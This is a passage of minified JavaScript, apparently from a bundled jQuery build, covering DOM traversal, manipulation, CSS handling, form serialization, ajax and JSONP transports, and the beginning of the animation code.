Pe=/Until$/,Re=/^(?:parents|prev(?:Until|All))/,We=/^.[^:#\[\.,]*$/,$e=ae.expr.match.needsContext,Ie={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(ae(e).filter(function(){for(t=0;t<i;t++)if(ae.contains(r[t],this))return!0}));for(n=[],t=0;t<i;t++)ae.find(e,this[t],n);return n=this.pushStack(i>1?ae.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=ae(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ae.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$e.test(e)?ae(e,this.context).index(this[0])>=0:ae.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$e.test(e)||"string"!=typeof e?ae(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:ae.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?ae.unique(o):o)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?ae(e,t):ae.makeArray(e&&e.nodeType?[e]:e),r=ae.merge(this.get(),n);return this.pushStack(ae.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.fn.andSelf=ae.fn.addBack,ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,r){var i=ae.map(this,t,n);return Pe.test(e)||(r=n),r&&"string"==typeof r&&(i=ae.filter(r,i)),i=this.length>1&&!Ie[e]?ae.unique(i):i,this.length>1&&Re.test(e)&&(i=i.reverse()),this.pushStack(i)}}),ae.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?ae.find.matchesSelector(t[0],e)?[t[0]]:[]:ae.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!ae(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xe=/ jQuery\d+="(?:null|\d+)"/g,Ue=new RegExp("<(?:"+ze+")[\\s/>]","i"),Ve=/^\s+/,Ye=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Je=/<([\w:]+)/,Ge=/<tbody/i,Qe=/<|&#?\w+;/,Ke=/<(?:script|style|link)/i,Ze=/^(?:checkbox|radio)$/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,it={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ae.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ot=p(V).appendChild(V.createElement("div"));it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td,ae.fn.extend({text:function(e){return ae.access(this,function(e){return e===t?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||ae.filter(e,[n]).length>0)&&(t||1!==n.nodeType||ae.cleanData(b(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return ae.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xe,""):t;if("string"==typeof e&&!Ke.test(e)&&(ae.support.htmlSerialize||!Ue.test(e))&&(ae.support.leadingWhitespace||!Ve.test(e))&&!it[(Je.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ye,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(ae.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae.isFunction(e)||"string"==typeof e||(e=ae(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(ae(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=Z.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=ae.isFunction(y);if(v||!(f<=1||"string"!=typeof y||ae.support.checkClone)&&et.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(l=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&ae.nodeName(i,"tr"),a=(s=ae.map(b(l,"script"),h)).length;c<f;c++)o=l,c!==m&&(o=ae.clone(o,!0,!0),a&&ae.merge(s,b(o,"script"))),r.call(n&&ae.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,ae.map(s,g),c=0;c<a;c++)o=s[c],tt.test(o.type||"")&&!ae._data(o,"globalEval")&&ae.contains(u,o)&&(o.src?ae.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ae.globalEval((o.text||o.textContent||o.innerHTML||"").replace(rt,"")));l=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,r=0,i=[],o=ae(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ae(o[r])[t](n),ee.apply(i,n.get());return this.pushStack(i)}}),ae.extend({clone:function(e,t,n){var r,i,o,a,s,u=ae.contains(e.ownerDocument,e);if(ae.support.html5Clone||ae.isXMLDoc(e)||!Ue.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(o=ot.firstChild)),!(ae.support.noCloneEvent&&ae.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(r=b(o),s=b(e),a=0;null!=(i=s[a]);++a)r[a]&&v(i,r[a]);if(t)if(n)for(s=s||b(e),r=r||b(o),a=0;null!=(i=s[a]);a++)y(i,r[a]);else y(e,o);return(r=b(o,"script")).length>0&&m(r,!u&&b(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;g<f;g++)if((o=e[g])||0===o)if("object"===ae.type(o))ae.merge(h,o.nodeType?[o]:o);else if(Qe.test(o)){for(s=s||d.appendChild(t.createElement("div")),u=(Je.exec(o)||["",""])[1].toLowerCase(),c=it[u]||it._default,s.innerHTML=c[1]+o.replace(Ye,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!ae.support.leadingWhitespace&&Ve.test(o)&&h.push(t.createTextNode(Ve.exec(o)[0])),!ae.support.tbody)for(i=(o="table"!==u||Ge.test(o)?"<table>"!==c[1]||Ge.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)ae.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),ae.support.appendChecked||ae.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===ae.inArray(o,r))&&(a=ae.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),a&&m(s),n))for(i=0;o=s[i++];)tt.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ae.expando,u=ae.cache,l=ae.support.deleteExpando,c=ae.event.special;null!=(n=e[a]);a++)if((t||ae.acceptData(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?ae.event.remove(n,r):ae.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l?delete n[s]:typeof n.removeAttribute!==U?n.removeAttribute(s):n[s]=null,K.push(i))}}});var at,st,ut,lt=/alpha\([^)]*\)/i,ct=/opacity\s*=\s*([^)]*)/,ft=/^(top|right|bottom|left)$/,pt=/^(none|table(?!-c[ea]).+)/,dt=/^margin/,ht=new RegExp("^("+se+")(.*)$","i"),gt=new RegExp("^("+se+")(?!px)[a-z%]+$","i"),mt=new RegExp("^([+-])=("+se+")","i"),yt={BODY:"block"},vt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:0,fontWeight:400},xt=["Top","Right","Bottom","Left"],wt=["Webkit","O","Moz","ms"];ae.fn.extend({css:function(e,n){return ae.access(this,function(e,n,r){var i,o,a={},s=0;if(ae.isArray(n)){for(o=st(e),i=n.length;s<i;s++)a[n[s]]=ae.css(e,n[s],!1,o);return a}return r!==t?ae.style(e,n,r):ae.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:T(this))?ae(this).show():ae(this).hide()})}}),ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ae.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=ae.camelCase(n),l=e.style;if(n=ae.cssProps[u]||(ae.cssProps[u]=w(l,u)),s=ae.cssHooks[n]||ae.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(!("string"==(a=typeof r)&&(o=mt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(ae.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||ae.cssNumber[u]||(r+="px"),ae.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,u=ae.camelCase(n);return n=ae.cssProps[u]||(ae.cssProps[u]=w(e.style,u)),(s=ae.cssHooks[n]||ae.cssHooks[u])&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=ut(e,n,i)),"normal"===a&&n in bt&&(a=bt[n]),""===r||r?(o=parseFloat(a),!0===r||ae.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(st=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||ae.contains(e.ownerDocument,e)||(u=ae.style(e,n)),gt.test(u)&&dt.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(st=function(e){return e.currentStyle},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),gt.test(u)&&!ft.test(n)&&(i=l.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&pt.test(ae.css(e,"display"))?ae.swap(e,vt,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&st(e);return C(0,n,r?k(e,t,r,ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),ae.support.opacity||(ae.cssHooks.opacity={get:function(e,t){return ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(o.replace(lt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=lt.test(o)?o.replace(lt,i):o+" "+i)}}),ae(function(){ae.support.reliableMarginRight||(ae.cssHooks.marginRight={get:function(e,t){if(t)return ae.swap(e,{display:"inline-block"},ut,[e,"marginRight"])}}),!ae.support.pixelPosition&&ae.fn.position&&ae.each(["top","left"],function(e,t){ae.cssHooks[t]={get:function(e,n){if(n)return n=ut(e,t),gt.test(n)?ae(e).position()[t]+"px":n}}})}),ae.expr&&ae.expr.filters&&(ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ae.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xt[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(ae.cssHooks[e+t].set=C)});var Tt=/%20/g,Nt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!Ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ae.param=function(e,n){var r,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Tt,"+")},ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var St,At,jt=ae.now(),Dt=/\?/,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_t=/^(?:GET|HEAD)$/,Ft=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Bt=ae.fn.load,Pt={},Rt={},Wt="*/".concat("*");try{At=Y.href}catch(e){(At=V.createElement("a")).href="",At=At.href}St=Ot.exec(At.toLowerCase())||[],ae.fn.load=function(e,n,r){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),ae.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.each(["get","post"],function(e,n){ae[n]=function(e,r,i,o){return ae.isFunction(r)&&(o=o||i,i=r,r=t),ae.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At,type:"GET",isLocal:Mt.test(St[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,ae.ajaxSettings),t):H(ae.ajaxSettings,e)},ajaxPrefilter:D(Pt),ajaxTransport:D(Rt),ajax:function(e,n){function r(e,n,r,i){var o,f,v,b,w,N=n;2!==x&&(x=2,u&&clearTimeout(u),c=t,s=i||"",T.readyState=e>0?4:0,r&&(b=q(p,T,r)),e>=200&&e<300||304===e?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(ae.etag[a]=w)),204===e?(o=!0,N="nocontent"):304===e?(o=!0,N="notmodified"):(N=(o=M(p,b)).state,f=o.data,o=!(v=o.error))):(v=N,!e&&N||(N="error",e<0&&(e=0))),T.status=e,T.statusText=(n||N)+"",o?g.resolveWith(d,[f,N,T]):g.rejectWith(d,[T,N,v]),T.statusCode(y),y=t,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,p,o?f:v]),m.fireWith(d,[T,N]),l&&(h.trigger("ajaxComplete",[T,p]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=ae.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ae(d):ae.event,g=ae.Deferred(),m=ae.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!f)for(f={};t=qt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||At)+"").replace(Lt,"").replace(Ft,St[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ae.trim(p.dataType||"*").toLowerCase().match(ue)||[""],null==p.crossDomain&&(i=Ot.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===St[1]&&i[2]===St[2]&&(i[3]||("http:"===i[1]?80:443))==(St[3]||("http:"===St[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ae.param(p.data,p.traditional)),L(Pt,p,n,T),2===x)return T;(l=p.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!_t.test(p.type),a=p.url,p.hasContent||(p.data&&(a=p.url+=(Dt.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ht.test(a)?a.replace(Ht,"$1_="+jt++):a+(Dt.test(a)?"&":"?")+"_="+jt++)),p.ifModified&&(ae.lastModified[a]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&T.setRequestHeader("If-None-Match",ae.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wt+"; q=0.01":""):p.accepts["*"]);for(o in p.headers)T.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===x))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](p[o]);if(c=L(Rt,p,n,T)){T.readyState=1,l&&h.trigger("ajaxSend",[T,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){T.abort("timeout")},p.timeout));try{x=1,c.send(v,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getScript:function(e,n){return ae.get(e,t,n,"script")},getJSON:function(e,t,n){return ae.get(e,t,n,"json")}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||ae("head")[0]||V.documentElement;return{send:function(t,i){(n=V.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var $t=[],It=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$t.pop()||ae.expando+"_"+jt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=!1!==n.jsonp&&(It.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&It.test(n.data)&&"data");if(u||"jsonp"===n.dataTypes[0])return o=n.jsonpCallback=ae.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(It,"$1"+o):!1!==n.jsonp&&(n.url+=(Dt.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||ae.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,$t.push(o)),s&&ae.isFunction(a)&&a(s[0]),s=a=t}),"script"});var zt,Xt,Ut=0,Vt=e.ActiveXObject&&function(){var e;for(e in zt)zt[e](t,!0)};ae.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Xt=ae.ajaxSettings.xhr(),ae.support.cors=!!Xt&&"withCredentials"in Xt,(Xt=ae.support.ajax=!!Xt)&&ae.ajaxTransport(function(n){if(!n.crossDomain||ae.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(e){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=ae.noop,Vt&&delete zt[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(e){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r):(a=++Ut,Vt&&(zt||(zt={},ae(e).unload(Vt)),zt[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Yt,Jt,Gt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+se+")([a-z%]*)$","i"),Kt=/queueHooks$/,Zt=[function(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&T(e);n.queue||(null==(c=ae._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,ae.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===ae.css(e,"display")&&"none"===ae.css(e,"float")&&(ae.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ae.support.shrinkWrapBlocks||p.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Gt.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){"hidden"in(s=ae._data(e,"fxshow")||ae._data(e,"fxshow",{}))&&(m=s.hidden),u&&(s.hidden=!m),m?ae(e).show():p.done(function(){ae(e).hide()}),p.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(i=0;i<o;i++)r=g[i],l=p.createTween(r,m?s[r]:0),h[r]=s[r]||ae.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}],en={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Qt.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(ae.cssNumber[e]?"":"px"))&&s){s=ae.css(i.elem,e,!0)||n||1;do{s/=u=u||".5",ae.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};ae.Animation=ae.extend(P,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var 